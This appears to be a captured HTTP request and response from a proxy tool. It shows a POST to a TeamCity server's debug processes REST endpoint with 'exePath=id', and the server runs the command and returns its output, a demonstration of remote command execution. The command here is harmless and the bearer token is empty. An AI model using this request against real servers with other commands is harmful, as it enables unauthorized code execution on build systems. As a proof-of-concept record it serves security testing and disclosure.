 Request
Pretty Raw Hex
\n
1 POST /app/rest/debug/processes?exePath=id HTTP/1.1
2 Host: localhost:8111
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Length: 0
10 Authorization: Bearer
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 TeamCity-Node-Id: MAIN_SERVER
3 Cache-Control: no-store
4 Content-Type: text/plain
5 Date: Wed, 31 Jan 2024 18:51:31 GMT
6 Connection: close
7 Content-Length: 94
8
9 StdOut:uid=1000(tcuser) gid=1000(tcuser) groups=1000(tcuser)
10
11 StdErr:
12 Exit code: 0
13 Time: 13ms